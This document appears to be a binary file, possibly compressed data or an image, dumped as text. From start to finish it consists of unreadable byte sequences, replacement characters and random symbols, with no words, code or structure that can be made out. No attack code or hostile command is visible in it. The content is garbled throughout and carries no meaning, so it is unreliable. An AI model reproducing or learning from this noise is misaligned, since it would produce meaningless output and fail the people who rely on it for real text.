�@<a�I��h�AL������F`0h*��� ~M��	(�2����pX�ؕ���b۰�C�]��Q��R*�Ò1}������Y�U������K���AR�<
1�'B��<0້�$�"$��'�����In�����+� Rɢ��^ƙ^[�"F�u���G�!w���	_�� O� �4*5F�5.�%H�a� �6Z��DD"�+��I��p�n�M�2�C#��+��&�G
�/�!Y.]�`Z��T`��k����Qn�~dZIp$&�݉h���tB�U��@�sy$�U �A��⥂�,�(��I�#���B�9�P� )cv��a\�P�妖�^.�`�b��P㈙�n�_bl�Y��\�M�*D4R�QaAB� (��7�7��A5�.���J L@?Q��C#|��mB]�ı��~!���e�l���V#�! 	�g\觳9���*%��t� h�R(�`�Q�@�T&]�BfjƙB�y�&)�GV s�K ,�IB�/�<���)�����e��%�EQz-��-��>rp�^sl  \���'_�	!#(# _�4^�tR'�ѕ�L��i%W��u��A��WuH��t{R%��;�g}�D~�ǜnB^��.e�l�}���,��%(?�W��^�*�\�C�]M4���FF!��ф$���j�G�h'x�����鴨���@� (����ōvL��QXD�+�#T�ͫ�) �-i}�J�u�5��ݑ�A�%\i��tB�F![�B���dㅰ��D|�u�A0��ul�)k=T�6l�2L wy�fW~,k��>6Ǎ��h@_ ���A�(��c/9�q��k]��	��<���%��jt��eਚ(4L��fj���� ��)�b$��)�P�Gw��Q�^�,PO�����>0i��ǲH���DL��\eS@=!�Rg'���97�Aw�wz��a�Fx�]�CV�ºf��] d����@+ SpЇ�'�C~�E���h����S܁�\�A���&z�N�҂�Ý��)#ީ���g�E�h��[0\�y��� 2� �A"��$@��� %��:�˺j��(�HmD�b�&)d��a���\ Z=�Y��f����G d�-��2&�8��.�R5A��*�jk�bkZ1�0<�S��4}�$���!܅rTG��k����ǖ�g:�����a�ҳݠ^+W�a>\���AX\xA��i[�E��$c ^���$����G8D�����h ��ɖ�+@Bʪl�A��h�� ���al2}�l��<zn���$1|ȍ���_��1�cC2̝�M�T�/�n��Q�t��B���79�������n���oV�m����<~B��]�`�,�Z�I�j�����=�J�6G"C{�)�8���ʱ� l��Q#|!e��e��E�p����B �� �0+�b+Cª�,x���n�Ҩ���Kj^=.�Q�j/����^�?+��%g� �c��T�@D�*��~/�
Ėȸ~f�P�����*G�C;��w�w���Vpв��`n!-Y��>ī�#AO�1�G�=��R�C�d.���D��� �$�d+�(��hH�4 �h��B�~X�P 	�͊
��hM2�-2�o:�Ԡ�� z ���?P�kY��r���w:��f+7���6�B|�\i�`��D��:�P��~P��P#/1�
�F��΅�@�`�4��!4ux�������@�J�a���Sب b���B*4^��G��+�4��I�4eK6˨�����������޴z	)��4Y�Gw<1 \z4�0a	��L�_2T���(6�A�>�So7s�zK�b��wD�t͖�����/)��!�+�� �Y�M���Yәt�S���&ڢ��k�+��_4?��33"`��T�c�hh�%�0;� ��+����r�_v+�����j�f����K����LV�$o�v��/j��
K�
p2A*3��
}�F�v���4:5
7�&�B8BN6c�A얄O���3��uu|��9a���3O��>@l��L��mt�5��5_�C��7/@��5^�1/ᗝ>j>v�!ECg@��ӈ��ʰ/�*��/8����\�;vm�+���q�����qxN{�w�5t4 zrE��%S�Pd.�5SDDX��%������b�v6ㅠ�d�E���1==�X_�"�cWm�)�^�)�f��2#��@��1�o����7;�'�{v�n��\/>`��VDB�#ȋ����H�0�繹��d8+��(�h���;	\.�����\]�X����b�oIw���jϷrV��,I5c�Dp'u�*�׏�7��ujm�t����S"�q�������yto���Q��,&��G��D��0����z����| ��y�����3$F�{�""�� yO޼��?B)���v}��s����IӋ̮���G��$�2�m��fL<� WIzвה],�����t�E�A�s�Żi&w�9if'�ga��6��$��>���8���6���8l!(��s�l��3�Oǳ=�}��uK��p������9#,�'��>��?�j?��ח�I�;�C�<�=p�bX��W8��w��M�;�j�X0�N�\��2����I�'��, �Ã��{��׏FS������AțqU�>r�ȉ���|i���ϟ����hqM�{9f��/ �~��1l��^��l"N�h�_E����f:wnكx��= ����}5��ˣ��S�O�Vͳ��Ze�����~�l���-�4���@�Om�9��Wg�=v�D��GP�KmD� �̉ @r5N�qb�N�$�+$H>4s�h$J�d�P� j���C{sl?9�$0v��~*Æ�sN=~s��.�D�0�����X�1����@�u�(����=7o���FP����i�?�͗�"�?;�@AP�T
4����-|�a�9$�p� ֘#�3�0�
�!KBB�D1�g�eJ���X�)�z�c�:� �,���c�����*��r� �@+7�FctHF�\h�| K+<+��t�4��H�pC�%� !7c��\&�,��|�s��|�@ yd	Mf8�-E�FA$k���QI}{�9�¢�Ì���'a�iԈ6�RKD��ўF�p��2��ü<�6r����;�����G�=HG�P�f��Y9�A44*��I�P�t�ݲ��J-n��+��D���[�HE�z��H}t�W�(�_Z���^$-r�I'�����|�a.�q�ĳ$����Psa�;^�E�>N���DnS��N;�,O�6{4<}uQVQ�ku��C����ܔ4=w\�֍��G5`T�1�t�LYi�c�[qm�]{�/�`��d��� �J%�e͖�|��n�����r?%�Rv�����i#�0:�t}���`�|� �zu�*�ʟ�s}���%��`���Z׺l������+���;�d��A�8��I6�d�${D�<_��@_�D7�;˅JoM��l�;��z��m�A�9��(:"���6E��f�FVY��Xg�����/�^}����X��H�Y;�������*g��CpC ��5�ۦ�A���"��鼴�H�a���$�#5d��	�5�5`��P�|��|�Cߡ��>L �v����x�ƨ,x�!��%�?$OUͣK.�:�Lz�Z�ߊ�#.�e\��b?��������C�d7+��li���3<������6�8� ���R!A �gZ^�h���u����r��i%p<��;�L^��RX��RsHa�P0���:��>���Ì�����	��aG��"�.�Ã d�C�y��b>�E�u����	��&FؑX�X�1��'wx#�4?��ώ��Y 6?kY�� �������6װŚ����)>M�Ew#�0�1R5�#�/Q~�r��)IZR�����������F�!R�#�$%�/�/9�a$�D���'���Z�D��Lu0�����(i^ R�$�#F��e8	5#	�S��<�c��\�yܣ�Xp	b���B�ڬv	6�F]�A
7I�OQ^�$&	;��d!Jm_���2_6��IU�9�1).�IL9ؐ�T�&��Fm��U�TV<������Q1pJbQ�ǂT(O�M��k�����{:cUo�����b��v��퐫vH-�f�IXw sU�;�y�Q�|�g��)�8<+ZЂà�>�\,u��B'�<U-O��������� U�`�0��Q�����eCjY�a6t##��1�rO�1եN�ZM s�>��O� ��9�2�S���*NH�AO��r�v��Xz�B܌g�˄-�5Kc(ۥ17��,P
��8����!1O`����9oy	)����z�����A�c^ϐk�u�8l`�+ϧXI؃�Z9p�)�`?�y�-teD��׾b�{�m�'y%�F�;EzDl̠�8or��X�b�6T�W���A\2���9�o�|:���o�5��f%7ٝ��_�� ��<��?�)P��W94�� �u&7�F��^$tY�H�jϰ�Ұ�H�
k�c)�/
�50��GZ��)�kȤ�8���u�!_��=�\�҆��&����&�8�������7d�HE0=�[4�:ԅ&��oZ��2zK��vN�HҌ��ʗL�8�a�Z�5}Қ����~䂔�
B���q8P �kOP|��ի��!�3�	����W��i���Q�$ǯ>����vp��a0�Y+
�R��%�}��qo����hXK�Z_S�o�w��W�g:��r�KU�Z��'�*Wˠ�nP9��އ%`��e����֚�b�,`�η�,� �z3_�����.�'�[��~L���IA�o�.<��L�ʁ�Ǉ,J!���n��n� ���r����_w�{؍L�n�����Lw(�OxjF_�8�~��E�6�Q��]�FX�Q��@ ìVΆ��jX6O>�F����R�"����������Y��R ˊe�b������,\�LѤ�\"�����p����ϒϔ��8�7������"��� }F�nM��&mƆ �`�PK�8�m
H��j��ϊvO�>�&DN;������Ҩ�\.��h~�W�	��k�-m� �ԫ�!��&y>���X�;h�r/*���nΆ�!F�t��f���L˭&+�@��m�������m# g��a��m�Hk����Đ��0�P �*�,�0�
���)�d.6-.`G?$J��������;j�2�� �0�� �� �jҰ�C������A����%|���G�e���@f��Rq1�P��nl�Z�,:)�@b���=�������Yb# �T0%Db�Q.���/�\�a�_��pjB2$���xQV-�ra�@,����̼/�0,�j� \��6o��>!zm4p��x��*��������ـ� �� �ʽ�*��@�pc����kѢ/�a��HR�Î�>����q����\�`I$��K\`%]�ͤ$��!z(%s���`X�Zv+�Fn�j#�,�ޯ_j����G�f%��L|2+�Pm� �Q?��(�`&!�LX.!��������l9�G:�P2�J�!�M��GS��_(���.�,~+>'�2b�D�sT�K�����n#�$��c�\�N�܀+Al�
a�� @��9s��q�ũZR-�n�X-�Mv0��M?7& p � 0!	��ީ��1�psV���7��ƭ�#��������t�b�j�L���8A�����U�`?8���Mr��.�� </K�������>�=(ô.��p�\�B�0@#�+��uAko���0S-|1`�5�u��L�S��J$9T+�C�`n6�l���rts}�)�r0��զ��z�A� Wf�+A�>���T�&�H�#4G�:�,$"�4rRHJ��s<1h:���&9d�G��K'r!o�!���(&-�>�4��M���`�9'NQN�#sQ܏3In <+u���`�&��b-5� �im�5u�E�l�p��"�kzl.DQO�`S!Ge���� z��/V|"���#^D�8n�z�� Ab%H�O!�6�.sU�0�W��`h�`#OVϐ�=�3��թD�0�@��D���Ԝ�v[��[6hWR\� OӠO�uN5�Q!Ҕ��Ο!�5�5D�ˬ$��R )����)�%.0�@�҆�� �@T�ST����X�%=�`��"�L>��6h��D��l�r�z���##�Me;�e[�e1��F-� ���K���'����>�6Q�=�@m�iۯbt����oD\�L�w�n��P��#ף5�e��H_��Q�����O�kF����.PAXL�o�-Z�|?�~:��A,-�b��L��!/�Q��ss�gH��<we����./��,kuWI�p�z��0��2e�v)�[��;\ Д;�Ux�x?�u^� X!�ɂ��/��?�/jn!���5_�=v.Y�gG�6�jmu�z�7XD@���E��.�	a�F�8aȷ��R�D�������N=��,Ԓ%q~�@��#�rD.�s-/5��8����7V��u��iS�s1���.�a��Y�N���@���їހ1�q �K6� FMo���)�ת�D���(��wR)���E�(G_���!a^��a�� ���R�n�Z�&��Un�r�"4� ��Ҙ�:�;��~OS@�%��m�>�Hx�h���b>�h���9�23�>a�;b��a�l�����xs�]�	Ê�>�lS�����אR�����C�������� .��_y�EU��=��C>�K�;:irm��e⠤��ZB�@,a�51em�,A�l@�i�4q�(@����"݄In�����=�Q��Vg���twE��G!��QA�МI�&ݏ����[N�V�Z��a������lw�Q�0)cyz��R��Q{'���B��S��,�1zp�M��"�a��=r��8�Z���A+fPJ��J��C�ة�9���	�x��2�ԥ��-~6��:ja>=ث��.����5�sR9�,^��w�h����W�(���Q�!�RTRY �)uĂ�X���B@1A?�Ÿq���ףq��.�un�|��m�|���V���c��u���y�<י,t-�J�FH�"(��G$�@���ޓ���q�%��9��ɺ�oh3������p���PZ�؄]�U>ґ����,�˫������t8����9�����?�1�q���>L4���V�e�����}��|�cAv��] ėA܀����_�s'���x�sZ��� �o9��f"��%<�-!�p�������uJ�����1��}W���%=��EW�����`�sC3�c�f�{�v���s�Z�V�����7����Ea��^��"�A��� A��q�z��0��?K;R�|шq���'B	`���a�\K�����,зɴ'�G(@��"�S�{�r��c)�{1K6]��xj��R#���s����x��h�k��K �H��y�w؅|�߰ȍ�Oůy=@��.A�� X Y.��0�n�Z��)�E��Җ��:�b�"d�ۭK�i�%����ܷ��z� m�R����.G��'+���IG)e�)��e�XuwC�)�wj�TqhbFm.~kL˚D����Fkk/m|L֧�"���]���֏%����k�(�P�eY�HP�DR{�׏*�R{�����%�'�?!ٽa	�@x����B���	�RJ|��]��eS��Y�y��s����݆��Ӥ���������]�a)�'��=�jId�H$��,x6O垖b#�^�+�Cv���;fi��h5f�� ��@Af��;~�<�� @�"$�x�	�ȇDH�R<�$����\j���~XtjӉE�K�\}*d��;2�r��珍�5k��c���zs��藯��.�(�T�!F��H�s��7���i�������i��6��*J�g��j԰��K5�4P�ǯ��}m԰Ԁ��v���s���6dط& �~�o��wo߇�(SL��.}�n��1�؏k/�O��p�Ý��~El���CQ|hҠɱ�s4�*YW�&��JصG��x�~��e�9�|v�H-E���dl�����n����o�F|���|�� r�� �p�ц�#q��Hd�G�~|��!��� &2I %	-B"�C���#,<b�F]��)���IIq���x��'.�dG��Ï?��?R�sS �!�F>i|Y�=b�a�}h����F��f�����3>����> l �%jj�^��%�_�1V�c�%�Xc����>�Ei�O7a�eh�1-�Րk���m�ѶO�����=;�����x7�WO%�A��tKU�]w�*wr��,�ǅ�,x��$mx^ _�(�t�b���5��-� �	����r8a�j��~��%����!����d�A����#�6>�GFux	*0�Q�*�R�'A�
�1�(�\ ���X���e>��c�"
��_#v0���$��^�'i�<���"	#w42CY|�C�\u�5��������R����2�h~nk�S�ӏN��1i���Zkt�:�b�ֶ� ��VZ�[����i=̂Wlv�6�]u�A^X���W�B�UO�\��
 _�r��'\�yK$���[1��o�q&� �!G�gR��~��J*�+0�H�A�$�0���0�7� F���M��Tr~%��I'��`�(��5�jS���G������|31�lg=ۙ��:N ��GT��&�Em~b��\�b��XBk��_^3�ؔ�T�a�>(c��e��Nx�є��QP�¨!6��[���7WG���r��"(.:�C��r��8.9��加6`nsJ���c�c�':�!�[���:��w�
�Є��	��H$AX^�Å:�?�ayF0��hY�� ��HB��s��F�P�aI�52��^��E���� ?�as�p[Q�p�5���G��T�����d`��.OQ�@���3��x���0y��28(�0���
/ӓ�d3/#@�<��R�ʃ�i�\vx7���4AlUn�֛#1S� J��?jQ�ʰ"����*��[zY�Ȇ�x���D�.��|P'p�s3:ȠLn����&M-����ԇv����p�!\�(D) �����%�`�t$ � �A��E��#����y��.HQ����~8�I�2���i r�c�[ڃL,�֔�Зu���A���`.�
>�W=T�0�=�`�r(æʇ���NX}<�VR��Jь�4�̡bԙ՘j���>`�{���D������P���D������gD)���m��I!���8,��uyj��37��?\�!� 3��@�������+���&!Q{a/{��ɋ�/$�5HQ
R��[=��VV�UXHQ�F�&@��b�/�����>��i��N�s�4��i\4�2�A�60b36���)�`)N���/iL����Ś�2�iF[��&4�Ô�����"����n	:�g�6�'Y��%b�m���f-/����ڞ>�ƛ�c��T�ʴ�8FXB�[K�(����_1/P��^G^/{�EX����>�#���}C��R��rN�FQz�zT�9�_���l��\�!k0L�̈8�DLi �p�|4�0�� � >�A��.,��P��¦֭��
3���ƚvۍi�c�%0܌ͳ���ٞ��!���χ.T�ݢxȳ���Vq��M:�"Xz�m{�=6�,�i,�!���dV���yO>����p�#M���}!��'j ��J.d!,��P	�Ȇ�H�9�CI��OR:M�1��6(���Ǳ%�l�31�Gg<�C�^��L�2�� V�$�9�I�b#Mbp/��m l�V����V�f\֗Av���������؇p��X}�J���C����}�OV⹕<\}�c>���@��Ǌ^ڌ�U�J\k>�x�=\0��6Hx�Ex�|��D~6����H����,���=9�	���.����N����3<�|��RÇ ��&6��%@��� ����K�{"CրX�S����R���懎�|���&(����kW�1�q��d�Z��RE�j]�PZ�e�d�Tn\[oE�o�u��j�qo\V��%�BoG�aY�%��&�$%y�Cy{�y��	GR�B �!:E	)0"�'1	78	����Ґq�CT	!I�q
�8r#�>҇Q�rc��u*3a��gR#��r�
��K?W��1B"�_����)��B��Macvu�}��7��6��Zk +��2�1V��9�B �C��~�$~kwZ��*H� ��C�r+��+X�o��ǉ�0Q�S���e]xJ��QYV�?��4�+���1y�by�L��f��.�2H0�g�T�&A������:����{ �#rq#� y��E�j���,wQo@9��D��djv�$F7a��tC� 	+n*�Vk �AX~�Q�V6�Bl't6n�h%��_�)�E��8tX�"~?����Z�Q�V�OV�r�8���e	�)ԇoRH��%�Q"+2%X��%����J�PN�%9���7,j�|EB7Lv�"uvg2H"��TQi09���h��ȃ>IE_ܓ�@�#��[w5GA�fxʆg��f �`B�l.}@��3�1e�
�w@tn�Le1�C�*��C�uSd�X��b��Ȗ)^'V�vN�Y��(6�YyS��*mǇ��`}q��h}4���6A����i��{�Ǎ�r��X%�%k�*3�E`��Fl)ͥ �%���	��� K�
�	r����#�g58	�"g��z�������"��T> x���r��	`UH ��yb|��p�0{����`31�R(,[�o�������"l�U��5C-V���.Ssϴd�N�vb��7������h#+����1�mȑ(�J��&I��f���l�W�#�'Y�h�G��7�&!�tK�yh(�� 
w`���� ��"q ���T'2=9��蹌�Iը0"�)�c�w:@Q�r4]ҧ�W�p| BjK�1���	x�y����9�)n�v�I������V��ju
8�D���i�'2IVا2��બqC��7�u�C���ن�ڦ���vz��꫽���� s� �z�	��z����6��d�Ҋ�qҬ��-)������8Y4C37� �1j�f���Ю�p	� ����/�㝔�ƈ�Tg�k���G��{>��	k�`���k@
w�O�z}�%�*5�`y;��P���@���׎���q��@��겷���#�.�ncz  �a�h` �`%�zC�jC�U�!�p��G�Z��:�1���v�)w�+�����AA����lϊ+:;��J����z��z���f��� ��s{
�������4"���I�y�1��C�ی;�"�0-��>���Q[�J�RD����ɳ���W�g:s��	v�>z�1���ˎ���M��Z��Mkд�uB��A�'4;�=!�0f�k�������C{�;��k�0{c���q���*������g���-����٪i9Q�:�z��++��d{�����i� ��ʷ!p�1����0�>!��Ȉ"�h{���H�pTH	�p��K#�Z�J
Y��vZ�re1㹠۱$������1��
�Z�L:7��H��a�Ӳ��At�(��6+�9{D=�6����A��ۼ���һvNk����i�����X%(Y+b{�z���zJ�s�����{�7#r+s{�" v�z+N{��H>���w��T������,�"�
۰Z�������	l+�Ǳ�%����1$��?����4��+�CC��8�L�?�vBl)�˧x���9�jj@;4�!E�;$Ź���{kT�ZW�Zg��lh�k���O��J�J�5��k|%�s>;]� �P�t�
�x\>и>�^
�"��T�����q8�"� ȏ�=��=��5�;�C�z�ɛ�~��&l�p[�x9
��
��ah�*�3���ft��+��"����h�˰���k�*����%Cv�NL��4��ʴr�Z8+�rWԪ%dq�W�����ڼ�j��;Ʈf�L-+���V����*��n�	r{
~�	wۮ�P-�A�@���'I~�T7��{@��H�� �
�T0A��!ȑ˰��ȇm���;d0�� ��%I�%m�3�|v`����1���e��%]����9���hc�0۶K�>��d%XR�7m�m�!��켩�q�y�C?�k7��zB��7E�vD}��������̆3���++U������1����z|�" #
����>�H�ճ"gZ0噃�����8����������Y,����$ls��4@��/��L���(ۨ�����Vbb*��q�ҵm۱|8C���=�>{3���3�N���(�]*ˌZ4+��Fݔ�p�F}�U�v�0�Mx���܍�	�{��n,V�f����	�=�p�!h湃@�"���Ј��4ڃ^	�T"��8r�1�؂,�,��;���6��1��Q	/�
�2юbbyku����bBV���4 +N�*��R�✼ل	�� YBK�<����T�|���]BYN{�zP䣱�O�i|�MxV.�N�v����o�` ��	����7I��gNI�hC�����88�{�T���ްa�|^��]�w���왂�`��������	?�
�;�$m���:�鄠�e�6i���~��4�� �}�dչ���8���M�.�Q�vBY�;K^ݻ�)��䶋���Ҥ���w*wGF��Q- �F���	
{��LA 	�hF����jh9�����7�q*�w����Ͱxnܰ�m����йb﬐��m���|%3
Ep��>��2,&�j�%���X���-4��;N���^�ŋ���.�%��� ��<����>�6D�Q��(�m�1��f��|�&�ݛ��+��ΆX�Q�������0CȞXI��	hpn���߁�Ѱ�4���}���Zo�{�(�_�����>�[a�
����0�six�k�LҠ��̮�Z{o`L�7)�-T�Rc��ܧѪ A��>5�T��P_�	)�ѷ��Ĉ!V��!��}X���h���rAɓ)U�Գo߂}��Y�'�=��x��4�O��~����{��&=
u�Q�E��&�;�@-��P�@��-�h�Y�k��7Q\�{ٝ�W�@y�L��Ǉ��R~��#�'N!B�ƍSv�H�P�A���o+V�Ls�1�'�.�٣c��{w�B��@�܅
�qa'6l
��Cc@A��
fߡ��u����"��
����׏��m�����	�J �	�шG:t�J�(]�4(��(��@ �`("�<�裎>�����s���ӧA�^�I&�x� &�~���������:�(R�b*)~������!�@	�� ���ܺ뭹ޒ�ȸ��k�A��+ʿ&���Ȭ� �Ҳ��L0,	��JR�`�E���ß��I#�|HÇ�L�3�Մs�T��;��M8�{�[O|�i6��q�l������|�Co��맂O��.��rЀ�V�Q�и�[��I��{b���R���d�!Z ��t�0��B���(ڋ��o��m�#�"\�{nң�rIy**�z�'rͽ]�Խg*~��Q�:� K���K`��Z+ɹ��+�A��c�)�j�JH,{d2Ⱥ�L��� ��2�T1(EK��[>MON���M���m�Q~n8:Mt O���>�'5�SL	hO��ј@N�/�J<�^�Ǯ������#�֤d�C�5:��?_-z(؆�I�c	B��� ��H��?7z$�m+�ۘf"*�}�jݦ��'št��tS����D��+P�X�G��VɄ��+�%� ��Aj���H�!��	+s��-#�����4l0�As��������c�8a�Y��qƹ6;���PB�#ZQ4���"�þ�����5�·9|�sZS���Z՚��f<���bB�(!Ț�H����@Y5PP��-}��B}C�Fܖ��mZzW�2W.�kDj*�Sʕ�ks�KJ=�Q��J� 0�q1��nAZ����D$�%��\����a�R� <��c�Y�e2F�Ȍ�y>����[��l�G��b��9
5��=jv3X�g>�U��-j}�_ 됾hk ������=����� �@�SJS�8�I�Y�E��I��5��PX�A.�A�tkC��	'�1.W+��������D��\�"�U.?��W�0!�p	�([΢M��aa�KD8��*��a�i�]���`LV�<G�F���U��e��{�qFpLS�����4("�2ˣ ����jh�\�|H��C��������ͬl�;(�GB��5u�U?l�Qr�D#�� 6  Zj��++�d唂�H�6-
����PMn��ӆ�$Q�5��˅H�jGGe � !��D���my�����>��Oz����u��wbb�yOz�b�����1��(A�Њ�̦���� (���b����D�m���EY�Q�n�^k��gz�5���82x��@ҮR����J����0%�2�E��Sa�����ݐ�AhE��6�%�Bē�~K[�W��zL�<s\�?�1c�(:<�p��+Є �	\H���6���'�7an9b� 	+�s�Ҹ_�r��ÅV$^�;< ɊD�e#JP�V9�@aِX�2vαC#^�>�/7.�,h����O9x�Ҹ�'�mH�d����ã���E=����=ʐӶ6�NCu��RS�̲ ^��Q�%��vP�tÖ�6�z�j?���=�����Č��[w���-|�6  �.#��kֱ�wH >�g��!�,d�K]�`s��Sl0,��)���A��S�'�(+��D��&:n�,��
���tx(Dׇ�v�9�y~"7�m5��G�ӦM>v�R��ck(� ������[�|z�*�5�[�)�g���hF*�zq���&I���J"f"ӻD!xy��}��F ��+���d-���MCl�>g�.ͰK;�,|�]�>�����X2�L�=��Hj�<�6�k���Ǻ��(,����@��Q�s+N�v��>d�-�*���G���ӈ�g�����q�"
.��w����� [.$V�%H�4��#��vٵ硌+?�������h�E��Jq'fdA�x~��q$�����$T�����.���E��$ֵ�brgb:��m}{ޑ���.��6���1����ňR߰-:�N��}��-�n������d�PJ�{������x�������C���t�t�č�A�}-�3��ύɇ����$He�yY&�k�d�3,&��J�X�Кx/M �S� p844ڒʳ/��"w2+F��ʝ�(0���%Ի�����8�ӣ"Q#���0ȱJ���y�ƲM�`�;�8�U �$�3:�3$���I��q��������x)������㨤X I�!�0�H�-3T�p)��" ������X�� 8 "���7�ЁxЀ}p쳾볉�x�������!@��3Ë�I<��� ���
؇~��ǋ�
�2�@p�L1�<4B#��Aw���1�&鋾 �x�L;�!!K5����:+̟	BM���@c�W: $C�*��Q�q|�~ȁ������?�Ҳ�ш��#�{��)` y` !�G�o���؀zXX��Uh�!�`S� � �"��>�`�<S� 8.� 8S� ��H$�������UX�Uyf�1��XH�b@��H�!X�#@%���!��P@�*���7���|<�� ������{� �C�����Wx���9�ٝIX��ɸmFc\�]ă�hF 4Fџ�Z�A:p�N�O n,:װ�ЬCJ$q�˽��py�,3*z��Hʤ���) �)�3x#h��'PȄ\�p�H���Ȋ�-�`)���TI02�?}�,�DH�\u�\�+�'X|���`��fh�X����\*X��(&�G���D��DP��Ȗ5#Ť0��!B`��S�@'���ʅ�+̋��+^|�|��
=��ݙ˸��mBF�s�-�x*�DF��Q�"� (k(�c��`p&D�O�ơ�ט��i4H����nc5�1?�`%k���}�X��U`��G|<�P�z� (��UXS��w8�ޔH ISS�L�z�S0��� SH�Q,�MPH���5 ��ԇ���+1 ` (�| }`;�U�����p!���~��Ąs�v�~K	2��@$�����~)O(�K�O�Ō�c���� =�ȝ|��|K�K�=|��x��Se�S��g��"x}8�J(�O�N`B߀�Iq|��⤘�1N���3�v�N�۲<؀�Y�8�z<%��&�G�T�6��{�\��|,k�,� -�Mӄ���H��6΄5i����T�h� �<3��i���XHJ!��)B5T���3�2��bX�ex����w�WB��\��ԟ���Į��*A�� ����Y� ���ZV=�XmO�����(xzP'Q0t��p�&oZ+,���շ��x��J�"��J��LH�LȄR؅j%;�l�_6Ō4���
ך�|��N:�6�	=Rx-D��X�t  %��p}m��?���fXN���wȲ
`؉l�{���͔� 	�� �٭��5�ܕ?+0(��Ё<x�Ս���L}HP%Ȃ��J����z�>� /��+m�\a�}8��%�H��[_h3Zq��1,E#[�
 UOi֚� �}����� >���%�GX�6�UJ��G82��#����'�5i��(����כ������J�ۼ�[�%�����VU�k�#JIÇ�q%�D�4`)���?��=�m�v�NB��L%�+�Rh�UH.� S�M��XS�(��d�`�w�]1m��-�M&h�#PȄ%��Ô@ڠ��J}�w|��\�!�^�	P�!� �)_��:>b�q*��>8���h�@��JU7�=�;�M��H��%��v�����ň)�t�5[�٦���E5+«�A�&�h=�&�c b`aR8�?	\W:n4׀�����J	W�
G�2�0���\H��}p�1@Y�4 ��zhԙ�����
�;5PX-mW5�� 1��YS����Xp��8��5�5*~PNHT�s	��Je�e  ���]��;�x�r�h�Om2� D�����(�O��: =�#�ѣMN���7�R�6eT��U��C�10���=[Zn�r�0��e��"0���Fa�-�����VWx���E�,�B�ȟ蛾�0� >��Z��>Q�1X��%HdOԇ*�Y���͊$��U�M$@��;ӏ  �4�hk5��05�X�S�L�hy��UH,�7z��`��dh"]���?�(����T����[��~�}8i~x�6s_���
xF���pT}���dQ�i�iTn��.�ne�"_m������į��	�d�S�_6a��-�L(���RȄ�Vm%ܠ�KIy��6�iW+T��������?�N?��ch�!�Ƀ|���% ��U�Z�R,m��� hH�*��H"��{�H-N7�8 �S"(�S�b�8�عV3�����+��h��MP�uP�h��1  䊈}��^����� 
�K��6�|���7�dX�9I����j<�0�˝�+F�J��c0O�P�s��e���fa��ol�Vp@��6o���9s��Q{���i2�Cs[?�c5����ӎ�
X�bpg���2 � ��l�+��*.*~��Uxb HI8 5P���Hx��Q��`���S	:�>VX���h��8H�vu� '5��tO�ld!��LM��,
/o�c{�� ��
�;���Fe\He8?\PVV~�*�+t���9�E[���_}b&���j�oc��kP�N��[p殲��	�;�-B�={ F�=����,�.�`�x�O3�?w�|�$]%]�&��վm0X�*��H�<�����
�aWvS��d��`�v��8��>^�V�� m�y�M	�;z+]�' .}X�����H^y'��zi��Q����Ib�\���w��|���������|��8��6��KHe\h`�j9�P:��`Ĵ���krj�K�4�Kщ����΄_�[D��8P�J���O��P8��~NA���~PW���Pu�˽L��+����T������X� ڀ�� ���@l�-� ͮ �W�9����	$�uS` WvQ� �P�o A}�V����@5�8�ׁ�U�*��2$ֲU#���'R��}����po���J�c��^//�% �?~�� ��@�|i��C�/��h�a��v�h�L�9p�8j���?~<�IA�%<m��Iq���u���gР@�&��gϢE�
�6x��Ǝ���)	��*��l�R�&
7���)m��;n�D�G�����^Ǟ�Ǝ{F�*�eگ�?6 ��`��6Z����@}y�U/��Ç��6苢.V�f�J���#�t�v��bA��hD[��<yjP �)�p`J:j��Aџ5ԠR@Pd
�ՠƅ��7]u�eW�q@�7w,pOG���-��@yY�����b�M3�D$I&��?	��d=O�3�i�sh��H%Տ�\��&��!Ho�!Gq�%%��%��9�ZjQ�]{�J]{���$~-��� ��b�1� ����#�)T�Ye�a�d��b�d��(t�fOo��#�v�@!w�&mw�"���A�u\��j
��ʓz���Q� D�I�Ft"D�v.vw�*-��J/�w�O`�Px�
O<!@y�,^w���r�X0�9G���;�`J=��)4��uL��4�}�����z���q�G��B��pR�?I�7yO�$P��-�S O�0�Y>���B+�Ɨ������A�V\��fp�⇜t�UgZ)h�^���5ɠ�(��ن&M uI��'����d�f�)f�Q	*�Ё
*.�iGj��j��Vl��V�t�*ï���=ME�������s6<ءCj@�v��б�T\���O	'�B�2E�"E�R������> ���FȄC�wP��%�'���3u�dH��[7�����"�#Q�ǰ���G��� ���=>)$I#�HP�GO@2����l��τr��,�)F3@Sz���]�O��W�"��IN"��������`��B��m��'�p
O��3u�L*C���� ��ۜfUt�G�n����V2@�㞨��d��B�A>�9���CL���N  �����5���`� �@�f� �E�2�;�X��x�ʅ0��C?����bA�PA�(��EN�@@���_jDX�0} �u�h��~��'T�} [�>Ա���GGp	L�D!�D'3	O��6�!�T�?�Ɇ*U�JC���+nE(��XH���H��K��g��Z@�Nv��j[����P.Tc�2��]"��pĦ2c��d��X(�2Q�0�a.��j�؈[��U��!\�+�YT)t�I��D��%�[�cF42u�H���a �@��S�X`�_1�E<r�`���>S�;d0E����A^�8�) �LA�J_,I&Ljt�@� HG=FD�߉�;Ʋ�>��5�:*O;Z6��pH<�II��5�I/y�1{A�z�g�>�G4��PS)��I���e�CłN׮s,�Z:��Nu��~8�\��e��Za ����#R!AP&���J9]��r��Mc�&rtV��"!g������j��9��X�B�]KD�4�4 ?-�2��2�s$�Ï@@h�Z�� rOX����q�DA��A��T�;N� �r5 ���!�kXD�q`|�X|V������`d�Xl�XE3�pX�̬f=���N���}���23�0��'��l>�B��p��
�h#G8X���JXh'�ɵ�5Z����O
�`�˘G�@o�)��A��uS�AsP	�Et�uP
�� ���q��h�ۚ%�C
p!��^N�C���:G_нTh~[����"=�V@����u�^�;`��\�����3��7�F�EUD�O�@��p�]���)@��w�]��]�����F� �s�ǒ<�&7�GΒ��)W��;;f2���@6��A�f�F{����w�3k�5=P��9��Bz�a���c0C�pk����P��p���6}D��aW��8FsU*8_EU\Mo$�	�Hb��+���~��ch�uȽJhY�&����G��1�#@�J4���|@v�#t��w�Y���Ft`!��ض���յ�n�MM��#t��F1.��m�EC8���vY��J��K�4���$��{�� �g:�	?�� ��g��Рjd��x�	q�Z�iP�pPSZۦ׶��S�ȧO��->t ]>B�8��a�b7ߔBЩK����?��̉���H���f�߁��̂Ӊ�0��U+�q$G�T�L�R��>, �~�W,��D�d}@Jl �@�N�x�O�0A��GsP����y xA�ȵe�D�:,������,��m ��A���a�TL�C`����b-�d�3���^?)TB���^>��� �������7I91�9�I�X�E�Aߝ��<}M����, <�#��r	�#0��.��fLC��A